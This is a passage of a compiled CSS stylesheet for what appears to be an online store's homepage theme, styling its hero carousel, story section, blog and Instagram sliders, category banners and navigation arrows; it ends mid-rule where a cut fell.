    .heroCarousel-slide .heroCarousel-image-wrapper {
      max-height: 52.85714rem; } }
  .heroCarousel-slide .heroCarousel-image-wrapper::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: auto;
    right: 0;
    opacity: 0.620;
    width: 60%;
    background: linear-gradient(-90deg, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%); }
  .heroCarousel-slide .heroCarousel-image-wrapper::after {
    content: "";
    display: block;
    width: 60%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: auto;
    opacity: 0.620;
    background-image: linear-gradient(-90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%); }

.heroCarousel-slide .button--primary {
  font-size: 16px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  border-radius: 12px;
  background: white;
  padding: 10px 31px;
  margin-top: 22px; }
  @media (min-width: 551px) {
    .heroCarousel-slide .button--primary {
      background: linear-gradient(90deg, #8e2119 0%, #6e1d1d 100%);
      color: white; } }
  @media (min-width: 1024px) {
    .heroCarousel-slide .button--primary {
      padding: 10px 37px;
      margin-top: 40px; } }
  @media (min-width: 551px) {
    .heroCarousel-slide .button--primary:hover {
      background: linear-gradient(90deg, #757575 0%, #757575 100%);
      color: white; } }

@media (min-width: 1024px) {
  .heroCarousel.slick-initialized {
    max-height: 52.85714rem; } }

.heroCarousel-content {
  text-align: left;
  padding: 27px 16px 58px 16px;
  border-radius: 12px;
  background: linear-gradient(90deg, rgba(142, 33, 25, 0.5) 0%, rgba(110, 29, 29, 0.5) 100%); }
  @media (min-width: 551px) {
    .heroCarousel-content {
      padding: 27px 16px 27px 16px; } }

.hp-banner-carousel {
  position: relative; }
  .hp-banner-carousel .carousel-banner-next, .hp-banner-carousel .carousel-banner-left {
    padding: 0;
    width: 48px;
    height: 48px;
    border-radius: 24px;
    background-color: white;
    display: none; }
    @media (min-width: 551px) {
      .hp-banner-carousel .carousel-banner-next, .hp-banner-carousel .carousel-banner-left {
        display: block; } }
    .hp-banner-carousel .carousel-banner-next::before, .hp-banner-carousel .carousel-banner-left::before {
      display: none; }
    .hp-banner-carousel .carousel-banner-next svg, .hp-banner-carousel .carousel-banner-left svg {
      width: 14px;
      height: 23px;
      fill: black; }
    .hp-banner-carousel .carousel-banner-next:hover, .hp-banner-carousel .carousel-banner-left:hover {
      background-color: #e6e6e6; }
      .hp-banner-carousel .carousel-banner-next:hover svg, .hp-banner-carousel .carousel-banner-left:hover svg {
        fill: black; }
    .hp-banner-carousel .carousel-banner-next:focus-visible, .hp-banner-carousel .carousel-banner-left:focus-visible {
      outline-offset: .3rem;
      outline: 3px solid #91abe9; }
  @media (min-width: 551px) {
    .hp-banner-carousel .carousel-banner-left {
      left: 20px; } }
  @media (min-width: 1024px) {
    .hp-banner-carousel .carousel-banner-left {
      left: 46px; } }
  @media (min-width: 551px) {
    .hp-banner-carousel .carousel-banner-next {
      right: 20px; } }
  @media (min-width: 1024px) {
    .hp-banner-carousel .carousel-banner-next {
      right: 46px; } }

.heroCarousel-title {
  font-size: 32px;
  line-height: 38px;
  color: white;
  font-weight: 500;
  margin-bottom: 16px; }
  @media (min-width: 1024px) {
    .heroCarousel-title {
      font-size: 60px;
      line-height: 67px;
      margin-bottom: 25px; } }

.heroCarousel-description {
  font-size: 16px;
  line-height: 1.2;
  color: white;
  font-weight: 500; }
  @media (min-width: 1024px) {
    .heroCarousel-description {
      font-size: 24px;
      line-height: 26px; } }

.carousel-play-pause-button {
  background-color: transparent;
  border-color: transparent;
  padding: 0;
  max-width: auto;
  min-width: auto;
  height: auto;
  border: none; }
  .carousel-play-pause-button:focus {
    outline: none !important;
    border: none; }
  .carousel-play-pause-button .icon {
    width: 32px;
    height: 32px;
    background-color: transparent; }
    .carousel-play-pause-button .icon svg {
      opacity: 1;
      background-color: transparent;
      fill: white; }

[aria-label="Pause carousel"] {
  border: none; }
  [aria-label="Pause carousel"] .play-button {
    display: none; }

[aria-label="Play carousel"] .pause-button {
  display: none; }

.our-story-section {
  padding-top: 44px; }
  @media (min-width: 1024px) {
    .our-story-section {
      padding-top: 67px; } }
  .our-story-section .our-story-section-wrap {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    border-radius: 12px;
    background-color: #f3f3f3; }
  .our-story-section .ourstory-card {
    width: 100%;
    position: relative; }
    @media (min-width: 768px) {
      .our-story-section .ourstory-card {
        width: 50%; } }

.ourstory-banner-wrap {
  position: relative;
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
  height: 100%; }
  .ourstory-banner-wrap img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    min-height: 100%;
    object-fit: cover;
    min-width: 100%; }
  .ourstory-banner-wrap::before {
    content: "";
    display: block;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    position: absolute;
    background-color: #000;
    opacity: 0.15;
    z-index: 1; }
  .ourstory-banner-wrap::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 71.5%;
    width: 100%; }

.ourstory-banner-img {
  border-radius: 12px;
  overflow: hidden;
  order: -1;
  display: flex;
  align-items: center;
  justify-content: center; }
  @media (min-width: 768px) {
    .ourstory-banner-img {
      order: 1; } }

.our-story-title {
  font-size: 30px;
  color: black;
  font-weight: 500;
  margin-top: 0; }
  @media (min-width: 551px) {
    .our-story-title {
      font-size: 40px; } }
  @media (min-width: 768px) {
    .our-story-title {
      font-size: 30px; } }
  @media (min-width: 1261px) {
    .our-story-title {
      font-size: 50px; } }
  @media (min-width: 1440px) {
    .our-story-title {
      font-size: 60px; } }

.our-story-description {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .our-story-description p {
    font-size: 15px;
    line-height: 1.5;
    color: black;
    font-weight: 400; }
    @media (min-width: 768px) {
      .our-story-description p {
        font-size: 13px; } }
    @media (min-width: 1024px) {
      .our-story-description p {
        font-size: 14px; } }
    @media (min-width: 1261px) {
      .our-story-description p {
        font-size: 18px; } }
    @media (min-width: 1440px) {
      .our-story-description p {
        font-size: 20px;
        line-height: 42px; } }

.our-story-author {
  line-height: 26px;
  color: #818181;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  font-size: 15px; }
  @media (min-width: 768px) {
    .our-story-author {
      font-size: 13px; } }
  @media (min-width: 1024px) {
    .our-story-author {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    .our-story-author {
      font-size: 18px; } }
  @media (min-width: 1440px) {
    .our-story-author {
      font-size: 20px; } }

.our-story-button {
  border-radius: 12px;
  background-color: white;
  border: 1px solid #e6e6e6;
  font-size: 14px;
  line-height: 26px;
  color: black;
  font-weight: 400;
  position: absolute;
  margin: 0 0 20px 20px;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 4px 22px;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  @media (min-width: 1024px) {
    .our-story-button {
      margin: 0 0 27px 30px; } }
  .our-story-button:hover, .our-story-button:focus, .our-story-button:active {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: black; }

.ourstory-content {
  padding: 20px 20px 30px 20px; }
  @media (min-width: 1024px) {
    .ourstory-content {
      padding: 39px 54px 45px 42px; } }

.hp-section-title {
  font-size: 26px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  margin: 0 0 16px 0; }
  @media (min-width: 1024px) {
    .hp-section-title {
      font-size: 30px;
      margin: 0 0 18px 0; } }

.recent-post-title {
  font-size: 16px;
  line-height: 26px;
  color: black;
  font-weight: 400;
  margin: 0 0 0 0; }

.hp-section-description {
  font-size: 16px;
  line-height: 26px;
  color: black;
  font-weight: 400;
  margin-bottom: 30px;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .hp-section-description .instagram-link {
    color: black; }
    .hp-section-description .instagram-link:hover {
      color: black; }

.blog-grid {
  margin: 0 -13px;
  width: auto !important;
  position: static; }
  @media (min-width: 1024px) {
    .blog-grid {
      margin: 0 -21px; } }
  .blog-grid .blog-post {
    padding: 3px 13px;
    outline-offset: -3px;
    border-radius: 12px; }
    @media (min-width: 1261px) {
      .blog-grid .blog-post {
        padding: 3px 21px; } }

.recent-blog-card {
  text-decoration: none; }
  @media (min-width: 1024px) {
    .recent-blog-card .blog-thumb-img:hover .overlay-blog {
      z-index: 1;
      opacity: 1; } }

.read-more {
  color: white;
  font-size: 20px;
  line-height: 26px;
  border-bottom: 2px solid white;
  font-weight: 500; }

.thumb-img-category::before, .instagram-thumb-img::before {
  content: "";
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  position: absolute;
  background-color: #000;
  opacity: 0.1;
  z-index: 1; }

.blog-thumb-img {
  position: relative;
  border-radius: 12px;
  overflow: hidden; }
  .blog-thumb-img::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 71.5%;
    width: 100%; }
  .blog-thumb-img::before {
    content: "";
    display: block;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    position: absolute;
    background-color: #000;
    opacity: 0.15;
    z-index: 1; }
  .blog-thumb-img img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    min-height: 100%;
    object-fit: cover;
    min-width: 100%; }

.blog-details .blog-title {
  font-size: 24px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  margin: 25px 0 12px 0; }
  .blog-details .blog-title:hover {
    color: black; }

.blog-details p {
  font-size: 16px;
  line-height: 24px;
  color: black;
  font-weight: 400;
  margin-bottom: 18px;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.blog-details .read-more {
  font-size: 14px;
  line-height: 26px;
  text-decoration: underline;
  color: black;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.hp-recent-blogs {
  padding-top: 40px;
  margin-bottom: 0; }
  @media (min-width: 1024px) {
    .hp-recent-blogs {
      padding-top: 76px; } }
  @media (min-width: 1261px) {
    .hp-recent-blogs {
      margin-bottom: 0;
      padding-top: 77px; } }

.hp-recent-blogs .slider-info, .featured-categories .slider-info, .hp-instagram .slider-info, .collection-information .slider-info, .hp-products-section .slider-info, .heroCarousel .slider-info, .cart-products-section .slider-info {
  font-size: 18px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  text-align: center;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.hp-recent-blogs .slick-dots, .featured-categories .slick-dots, .hp-instagram .slick-dots, .collection-information .slick-dots, .hp-products-section .slick-dots, .heroCarousel .slick-dots, .cart-products-section .slick-dots {
  display: flex;
  width: 100%;
  max-width: 115px;
  flex-direction: row;
  border-radius: 2px;
  overflow: hidden;
  top: auto;
  bottom: 11px;
  left: 0; }
  @media (min-width: 360px) {
    .hp-recent-blogs .slick-dots, .featured-categories .slick-dots, .hp-instagram .slick-dots, .collection-information .slick-dots, .hp-products-section .slick-dots, .heroCarousel .slick-dots, .cart-products-section .slick-dots {
      max-width: 168px; } }
  @media (min-width: 1024px) {
    .hp-recent-blogs .slick-dots, .featured-categories .slick-dots, .hp-instagram .slick-dots, .collection-information .slick-dots, .hp-products-section .slick-dots, .heroCarousel .slick-dots, .cart-products-section .slick-dots {
      right: 102px;
      bottom: auto;
      top: 50px;
      left: auto;
      max-width: 169px; } }
  .hp-recent-blogs .slick-dots li, .featured-categories .slick-dots li, .hp-instagram .slick-dots li, .collection-information .slick-dots li, .hp-products-section .slick-dots li, .heroCarousel .slick-dots li, .cart-products-section .slick-dots li {
    width: 100%;
    height: 3px;
    padding: 0;
    display: flex; }
    .hp-recent-blogs .slick-dots li button, .featured-categories .slick-dots li button, .hp-instagram .slick-dots li button, .collection-information .slick-dots li button, .hp-products-section .slick-dots li button, .heroCarousel .slick-dots li button, .cart-products-section .slick-dots li button {
      background: #e6e6e6;
      width: 100%;
      border-radius: 0;
      border: none;
      height: 100%; }
      .hp-recent-blogs .slick-dots li button::before, .featured-categories .slick-dots li button::before, .hp-instagram .slick-dots li button::before, .collection-information .slick-dots li button::before, .hp-products-section .slick-dots li button::before, .heroCarousel .slick-dots li button::before, .cart-products-section .slick-dots li button::before {
        display: none; }
  .hp-recent-blogs .slick-dots .slick-active-dot, .featured-categories .slick-dots .slick-active-dot, .hp-instagram .slick-dots .slick-active-dot, .collection-information .slick-dots .slick-active-dot, .hp-products-section .slick-dots .slick-active-dot, .heroCarousel .slick-dots .slick-active-dot, .cart-products-section .slick-dots .slick-active-dot {
    position: absolute;
    background: #6a7760;
    border-radius: 2px;
    transition: left 0.3s cubic-bezier(0.37, 0, 0.63, 1); }

.hp-recent-blogs .slick-track, .featured-categories .slick-track, .hp-instagram .slick-track, .collection-information .slick-track, .hp-products-section .slick-track, .heroCarousel .slick-track, .cart-products-section .slick-track {
  margin-left: 0; }

.hp-recent-blogs.hide-pagination .featuredcat-nav, .hp-recent-blogs.hide-pagination .slick-dots, .hp-recent-blogs.hide-pagination .insta-post-nav, .hp-recent-blogs.hide-pagination .recentpost-nav, .hp-recent-blogs.hide-pagination .collection-nav, .featured-categories.hide-pagination .featuredcat-nav, .featured-categories.hide-pagination .slick-dots, .featured-categories.hide-pagination .insta-post-nav, .featured-categories.hide-pagination .recentpost-nav, .featured-categories.hide-pagination .collection-nav, .hp-instagram.hide-pagination .featuredcat-nav, .hp-instagram.hide-pagination .slick-dots, .hp-instagram.hide-pagination .insta-post-nav, .hp-instagram.hide-pagination .recentpost-nav, .hp-instagram.hide-pagination .collection-nav, .collection-information.hide-pagination .featuredcat-nav, .collection-information.hide-pagination .slick-dots, .collection-information.hide-pagination .insta-post-nav, .collection-information.hide-pagination .recentpost-nav, .collection-information.hide-pagination .collection-nav, .hp-products-section.hide-pagination .featuredcat-nav, .hp-products-section.hide-pagination .slick-dots, .hp-products-section.hide-pagination .insta-post-nav, .hp-products-section.hide-pagination .recentpost-nav, .hp-products-section.hide-pagination .collection-nav, .heroCarousel.hide-pagination .featuredcat-nav, .heroCarousel.hide-pagination .slick-dots, .heroCarousel.hide-pagination .insta-post-nav, .heroCarousel.hide-pagination .recentpost-nav, .heroCarousel.hide-pagination .collection-nav, .cart-products-section.hide-pagination .featuredcat-nav, .cart-products-section.hide-pagination .slick-dots, .cart-products-section.hide-pagination .insta-post-nav, .cart-products-section.hide-pagination .recentpost-nav, .cart-products-section.hide-pagination .collection-nav {
  visibility: hidden; }

@media (min-width: 1024px) {
  .hp-recent-blogs .slick-dots {
    top: 46px; } }

#tab-featured.hide-pagination .best-product-nav, #tab-featured.hide-pagination .new-product-nav, #tab-featured.hide-pagination .featured-product-nav, #tab-featured.hide-pagination .slick-dots, #tab-featured.hide-pagination .productpanel-nav, #tab-new.hide-pagination .best-product-nav, #tab-new.hide-pagination .new-product-nav, #tab-new.hide-pagination .featured-product-nav, #tab-new.hide-pagination .slick-dots, #tab-new.hide-pagination .productpanel-nav, #tab-bestsellers.hide-pagination .best-product-nav, #tab-bestsellers.hide-pagination .new-product-nav, #tab-bestsellers.hide-pagination .featured-product-nav, #tab-bestsellers.hide-pagination .slick-dots, #tab-bestsellers.hide-pagination .productpanel-nav, .product-panel-section.hide-pagination .best-product-nav, .product-panel-section.hide-pagination .new-product-nav, .product-panel-section.hide-pagination .featured-product-nav, .product-panel-section.hide-pagination .slick-dots, .product-panel-section.hide-pagination .productpanel-nav {
  visibility: hidden; }

.featured-categories {
  position: relative;
  padding-top: 65px;
  padding-bottom: 66px;
  margin-bottom: 0;
  opacity: 0; }
  @media (min-width: 1024px) {
    .featured-categories {
      padding-bottom: 14px; } }
  @media (min-width: 1261px) {
    .featured-categories {
      padding-bottom: 20px; } }
  .featured-categories .slick-list {
    padding-right: 73px; }
    @media (min-width: 551px) {
      .featured-categories .slick-list {
        padding-right: 0; } }
  .featured-categories .slick-dots {
    bottom: 40px; }
    @media (min-width: 1024px) {
      .featured-categories .slick-dots {
        bottom: auto;
        margin-top: 65px; } }
  .featured-categories .thumb-img-category::before {
    display: none; }

.shop-button {
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-weight: 500;
  border-radius: 12px;
  padding: 4px 21px;
  color: black;
  background-color: #f3f3f3;
  border: 1px solid #f3f3f3; }
  .shop-button:hover {
    color: black;
    background-color: #e6e6e6;
    border-color: #e6e6e6; }

.recentpost-nav, .featuredcat-nav, .insta-post-nav, .collection-nav, .featured-product-nav, .new-product-nav, .best-product-nav, .new-product-nav, .cart-product-nav {
  width: 90px; }
  .recentpost-nav .slider-arrows, .featuredcat-nav .slider-arrows, .insta-post-nav .slider-arrows, .collection-nav .slider-arrows, .featured-product-nav .slider-arrows, .new-product-nav .slider-arrows, .best-product-nav .slider-arrows, .new-product-nav .slider-arrows, .cart-product-nav .slider-arrows {
    display: flex;
    width: 90px;
    justify-content: space-between;
    position: absolute;
    top: 50%;
    transform: translateY(-50%); }
    .recentpost-nav .slider-arrows button, .featuredcat-nav .slider-arrows button, .insta-post-nav .slider-arrows button, .collection-nav .slider-arrows button, .featured-product-nav .slider-arrows button, .new-product-nav .slider-arrows button, .best-product-nav .slider-arrows button, .new-product-nav .slider-arrows button, .cart-product-nav .slider-arrows button {
      position: static;
      margin: 0;
      padding: 0;
      width: auto;
      height: auto;
      transform: none; }
      .recentpost-nav .slider-arrows button svg, .featuredcat-nav .slider-arrows button svg, .insta-post-nav .slider-arrows button svg, .collection-nav .slider-arrows button svg, .featured-product-nav .slider-arrows button svg, .new-product-nav .slider-arrows button svg, .best-product-nav .slider-arrows button svg, .new-product-nav .slider-arrows button svg, .cart-product-nav .slider-arrows button svg {
        width: 10px;
        height: 16px;
        fill: black; }
      .recentpost-nav .slider-arrows button::before, .featuredcat-nav .slider-arrows button::before, .insta-post-nav .slider-arrows button::before, .collection-nav .slider-arrows button::before, .featured-product-nav .slider-arrows button::before, .new-product-nav .slider-arrows button::before, .best-product-nav .slider-arrows button::before, .new-product-nav .slider-arrows button::before, .cart-product-nav .slider-arrows button::before {
        display: none; }
      @media (min-width: 1024px) {
        .recentpost-nav .slider-arrows button:hover svg, .featuredcat-nav .slider-arrows button:hover svg, .insta-post-nav .slider-arrows button:hover svg, .collection-nav .slider-arrows button:hover svg, .featured-product-nav .slider-arrows button:hover svg, .new-product-nav .slider-arrows button:hover svg, .best-product-nav .slider-arrows button:hover svg, .new-product-nav .slider-arrows button:hover svg, .cart-product-nav .slider-arrows button:hover svg {
          fill: #e6e6e6; } }
      .recentpost-nav .slider-arrows button:focus-visible, .featuredcat-nav .slider-arrows button:focus-visible, .insta-post-nav .slider-arrows button:focus-visible, .collection-nav .slider-arrows button:focus-visible, .featured-product-nav .slider-arrows button:focus-visible, .new-product-nav .slider-arrows button:focus-visible, .best-product-nav .slider-arrows button:focus-visible, .new-product-nav .slider-arrows button:focus-visible, .cart-product-nav .slider-arrows button:focus-visible {
        outline-offset: .3rem;
        outline: 3px solid #91abe9; }
      .recentpost-nav .slider-arrows button.disabled-btn svg, .featuredcat-nav .slider-arrows button.disabled-btn svg, .insta-post-nav .slider-arrows button.disabled-btn svg, .collection-nav .slider-arrows button.disabled-btn svg, .featured-product-nav .slider-arrows button.disabled-btn svg, .new-product-nav .slider-arrows button.disabled-btn svg, .best-product-nav .slider-arrows button.disabled-btn svg, .new-product-nav .slider-arrows button.disabled-btn svg, .cart-product-nav .slider-arrows button.disabled-btn svg {
        fill: #e6e6e6; }

.featuredcat-nav {
  position: absolute;
  top: auto;
  right: 0;
  bottom: 29px; }
  @media (min-width: 360px) {
    .featuredcat-nav {
      left: 186px; } }
  @media (min-width: 1024px) {
    .featuredcat-nav {
      top: 38px;
      bottom: auto;
      right: 0;
      left: auto;
      margin-top: 65px; } }

.featured-product-nav, .new-product-nav, .best-product-nav {
  position: absolute;
  top: auto;
  right: 0;
  bottom: 22px;
  z-index: 4; }
  @media (min-width: 360px) {
    .featured-product-nav, .new-product-nav, .best-product-nav {
      left: 186px; } }
  @media (min-width: 1024px) {
    .featured-product-nav, .new-product-nav, .best-product-nav {
      top: 38px;
      bottom: auto;
      right: 0;
      left: auto;
      margin-top: 89px; } }

@media (min-width: 1024px) {
  .featured-product-nav, .new-product-nav, .best-product-nav {
    top: 10px; } }

.heroCarousel {
  background: linear-gradient(90deg, #8e2119 0%, #6e1d1d 100%);
  opacity: 0; }
  .heroCarousel.slick-initialized.slick-slider {
    animation: fadeIn 0.1s ease-in-out forwards; }
  .heroCarousel.left-align-content .heroCarousel-content {
    text-align: left; }
  .heroCarousel.center-align-content .heroCarousel-content {
    text-align: center; }
  @media screen and (max-width: 550px) {
    .heroCarousel.center-align-content .slick-dots {
      left: 0;
      right: 0;
      margin-left: auto;
      margin-right: auto; } }
  .heroCarousel.transparent .heroCarousel-content {
    background: transparent; }
  .heroCarousel .slick-dots {
    display: flex !important;
    bottom: 25px;
    left: 16px; }
    @media (min-width: 551px) {
      .heroCarousel .slick-dots {
        right: 97px;
        left: auto;
        bottom: 34px; } }
    @media (min-width: 1024px) {
      .heroCarousel .slick-dots {
        top: auto;
        right: 100px;
        bottom: 60px; } }
    .heroCarousel .slick-dots .slick-active-dot {
      background: white; }
    .heroCarousel .slick-dots li {
      background: rgba(255, 255, 255, 0.2); }
      .heroCarousel .slick-dots li button {
        background: transparent; }
  .heroCarousel .slick-arrow {
    display: none !important; }
  .heroCarousel .carousel-play-pause-button {
    display: none !important;
    right: 20px;
    left: auto;
    bottom: 20px; }
    @media (min-width: 551px) {
      .heroCarousel .carousel-play-pause-button {
        display: block !important; } }
    @media (min-width: 1024px) {
      .heroCarousel .carousel-play-pause-button {
        bottom: 45px;
        right: 49px; } }

.blog-grid .slick-arrow {
  display: none !important; }

.blog-content {
  padding-bottom: 20px; }

.blog-content {
  position: relative; }
  .blog-content .recentpost-nav {
    position: absolute;
    bottom: 0;
    left: 132px; }
    @media (min-width: 360px) {
      .blog-content .recentpost-nav {
        left: 186px; } }
    @media (min-width: 1024px) {
      .blog-content .recentpost-nav {
        top: 34px;
        left: auto;
        right: 0;
        bottom: auto; } }

.thumb-img-category {
  border-radius: 12px;
  overflow: hidden;
  position: relative; }
  .thumb-img-category::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }
  .thumb-img-category img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    max-height: 100%;
    object-fit: cover;
    width: 100%; }
  @media (min-width: 1024px) {
    .thumb-img-category:hover .overlay-category-banner {
      z-index: 1;
      opacity: 1; } }

.featured-category {
  padding: 13px 13px 8px; }
  @media (min-width: 1024px) {
    .featured-category {
      padding: 15px 15px 8px; } }

.featured-category-list {
  width: auto !important;
  margin: 0 -13px;
  position: static;
  margin-bottom: 0 !important;
  opacity: 0; }
  @media (min-width: 1024px) {
    .featured-category-list {
      margin: 0 -15px; } }
  .featured-category-list.slick-initialized.slick-slider {
    animation: fadeIn 0.1s ease-in-out forwards; }
  .featured-category-list .slick-arrow {
    display: none !important; }

.category-title {
  font-size: 24px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  margin-top: 22px;
  margin-bottom: 12px;
  transition: all 0.1s ease-in-out;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.category-link {
  text-decoration: none;
  display: block; }
  .category-link img {
    transition: all 0.1s ease-in-out;
    /* Smooth rotation */
    transform-style: preserve-3d; }
  .category-link:hover .category-title {
    color: black; }

.featured-category-title {
  margin-bottom: 44px; }
  @media (min-width: 551px) {
    .featured-category-title {
      margin-bottom: 32px; } }
  @media (min-width: 1024px) {
    .featured-category-title {
      margin-bottom: 13px; } }
  @media (min-width: 1024px) {
    .featured-category-title .hp-section-description {
      margin-bottom: 13px; } }

.hp-category-banners {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  flex-direction: column;
  margin-bottom: 0;
  padding-top: 73px; }
  @media (min-width: 768px) {
    .hp-category-banners {
      flex-direction: row;
      margin: 0 -10px 0; } }
  @media (min-width: 1024px) {
    .hp-category-banners {
      padding-top: 67px; } }
  @media (min-width: 1440px) {
    .hp-category-banners {
      margin: 0 -20px 0; } }
  .hp-category-banners .hp-category-banner-thumb {
    position: relative; }
    .hp-category-banners .hp-category-banner-thumb::before {
      content: "";
      display: block;
      height: 0;
      padding-bottom: 148.8%;
      width: 100%;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0.1) 100%, black 100%);
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      position: absolute;
      z-index: 1;
      opacity: 0.3; }
    .hp-category-banners .hp-category-banner-thumb::after {
      content: "";
      display: block;
      height: 0;
      padding-bottom: 148.8%;
      width: 100%; }
      @media (min-width: 1440px) {
        .hp-category-banners .hp-category-banner-thumb::after {
          padding-bottom: 149.1%; } }
    .hp-category-banners .hp-category-banner-thumb img {
      bottom: 0;
      left: 0;
      margin: auto;
      position: absolute;
      right: 0;
      top: 0;
      border: 0;
      max-height: 100%;
      object-fit: cover;
      width: 100%;
      height: 100%; }
  .hp-category-banners .hp-category-banner-cards {
    width: 100%;
    padding: 10px 0; }
    @media (min-width: 768px) {
      .hp-category-banners .hp-category-banner-cards {
        width: 33.33%;
        padding: 10px 10px; } }
    @media (min-width: 1440px) {
      .hp-category-banners .hp-category-banner-cards {
        padding: 10px 20px; } }

.hide-secondary-image .secondary-image {
  display: none !important; }

.hp-category-banner-details {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 2;
  padding: 20px; }
  @media (min-width: 1440px) {
    .hp-category-banner-details {
      padding-right: 50px; } }
  .hp-category-banner-details .button--primary {
    font-size: 16px;
    line-height: 17px;
    border-radius: 12px;
    margin-bottom: 0;
    padding: 15px 26px; }
    @media (min-width: 1440px) {
      .hp-category-banner-details .button--primary {
        font-size: 16px;
        padding: 15px 46px; } }

.hp-category-banner-wrapper {
  border-radius: 12px;
  overflow: hidden;
  display: block;
  position: relative; }
  @media (min-width: 1024px) {
    .hp-category-banner-wrapper:hover .overlay-category-banner {
      opacity: 1;
      z-index: 1; } }

.category-banner-title {
  font-size: 32px;
  line-height: 40px;
  color: white;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 20px; }
  @media (min-width: 768px) {
    .category-banner-title {
      font-size: 25px;
      line-height: 30px; } }
  @media (min-width: 1440px) {
    .category-banner-title {
      font-size: 50px;
      line-height: 62px;
      margin-bottom: 31px; } }

.category-banner-text {
  display: block;
  font-size: 16px;
  line-height: 17px;
  color: white;
  font-weight: 500;
  margin-bottom: 12px; }
  @media (min-width: 1440px) {
    .category-banner-text {
      font-size: 24px;
      line-height: 26px;
      margin-bottom: 16px; } }

.hp-instagram {
  position: relative;
  padding-top: 42px;
  padding-bottom: 73px;
  margin-bottom: 33px; }
  @media (min-width: 768px) {
    .hp-instagram {
      margin-bottom: 0; } }
  @media (min-width: 1261px) {
    .hp-instagram {
      padding-bottom: 53px;
      padding-top: 41px; } }
  .hp-instagram .insta-post-nav {
    position: absolute;
    bottom: 0;
    left: 132px;
    text-align: center; }
    @media (min-width: 360px) {
      .hp-instagram .insta-post-nav {
        left: 186px; } }
    @media (min-width: 768px) {
      .hp-instagram .insta-post-nav {
        display: none; } }
    @media (min-width: 1024px) {
      .hp-instagram .insta-post-nav {
        top: 117px;
        left: auto;
        right: 0;
        bottom: auto; } }
  .hp-instagram.visible-nav .slick-dots {
    display: flex !important; }

@media (min-width: 1024px) {
  .hp-instagram .slick-dots {
    top: 129px; } }

.instagram-post {
  position: static;
  margin-bottom: 0 !important; }
  .instagram-post .slick-arrow {
    display: none !important; }

.instagram-card {
  border-radius: 12px;
  overflow: hidden;
  display: block;
  position: relative; }
  .instagram-card:hover .instagram-logo {
    display: flex;
    opacity: 1;
    z-index: 1; }

.instagram-thumb-img img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  max-height: 100%;
  object-fit: cover;
  width: 100%;
  height: 100%; }

.instagram-thumb-img::after {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 100%;
  width: 100%; }

.instagram-grid {
  margin: 0 -14px;
  padding-top: 18px; }
  @media (min-width: 768px) {
    .instagram-grid {
      margin: 0 -10px; } }
  @media (min-width: 1261px) {
    .instagram-grid {
      margin: 0 -15px; } }
  .instagram-grid .slick-list.draggable {
    padding-right: 73px; }
    @media (min-width: 768px) {
      .instagram-grid .slick-list.draggable {
        padding-right: 0; } }
  @media (min-width: 768px) {
    .instagram-grid .slick-dots {
      display: none !important; } }

.instagram-post-wrapper {
  padding: 0 14px; }
  @media (min-width: 768px) {
    .instagram-post-wrapper {
      padding: 0 10px; } }
  @media (min-width: 1261px) {
    .instagram-post-wrapper {
      padding: 0 15px; } }

.insta-post-title .hp-section-description {
  max-width: 100%; }
  @media (min-width: 768px) {
    .insta-post-title .hp-section-description {
      margin-bottom: 20px; } }
  @media (min-width: 1024px) {
    .insta-post-title .hp-section-description {
      max-width: 607px; } }
  @media (min-width: 1261px) {
    .insta-post-title .hp-section-description {
      max-width: 724px; } }

.instagram-logo, .overlay-blog, .overlay-category-banner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  align-items: center;
  justify-content: center;
  z-index: -1;
  display: flex;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: all 0.1s ease-in-out; }

.instagram-logo span.instagram--icon {
  width: 72px;
  height: 72px;
  border-radius: 36px;
  background-color: #e6e6e6;
  display: flex;
  align-items: center;
  justify-content: center; }
  .instagram-logo span.instagram--icon svg {
    width: 38px;
    height: 38px; }

.sale-text-burst, .sold-out-text-burst {
  top: 50%;
  transform: translateY(-50%); }

.shop-collection {
  display: flex;
  flex-direction: column;
  padding-top: 35px; }
  @media (min-width: 768px) {
    .shop-collection {
      flex-direction: row;
